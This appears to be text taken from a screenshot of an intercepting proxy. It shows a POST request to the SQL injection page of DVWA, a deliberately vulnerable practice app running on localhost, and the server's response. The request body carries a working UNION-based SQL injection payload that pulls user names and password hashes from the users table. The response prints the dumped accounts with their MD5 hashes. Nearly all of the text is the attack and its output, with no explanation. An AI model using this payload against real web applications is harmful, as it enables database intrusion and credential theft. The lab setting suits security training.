 Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/DVWA-1.9/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Connection: keep-alive
Cookie: security=medium;
PHPSESSID=17jkca0191bejitr7qht6seam5
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
id=1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_con
cat(password) from users #&Submit=Submit
Raw Headers Hex HTML Render
</form>
<pre>ID: 1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_co
ncat(password) from users #<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1 or 1=1
union select
group_concat(user_id,first_name,last_name),group_co
ncat(password) from users #<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1 or 1=1
union select
group_concat(user_id,first_name,last_name),group_co
ncat(password) from users #<br />First name:
Hack<br />Surname: Me</pre><pre>ID: 1 or 1=1 union
select
group_concat(user_id,first_name,last_name),group_co
ncat(password) from users #<br />First name:
Pablo<br />Surname: Picasso</pre><pre>ID: 1 or 1=1
union select
group_concat(user_id,first_name,last_name),group_co
ncat(password) from users #<br />First name:
Bob<br />Surname: Smith</pre><pre>ID: 1 or 1=1
union select
group_concat(user_id,first_name,last_name),group_co
ncat(password) from users #<br />First name:
1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5Bob
Smith<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f2
60853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d1
07d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d832
7deb882cf99</pre>
</div>